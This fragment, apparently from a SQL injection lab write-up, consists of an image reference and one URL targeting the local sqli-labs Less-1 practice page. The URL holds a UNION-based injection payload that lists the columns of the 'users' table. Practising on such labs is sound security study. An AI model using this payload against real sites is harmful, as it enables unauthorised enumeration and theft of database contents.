 http://192.168.1.64/sqli-labs/Less-1/?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users' --+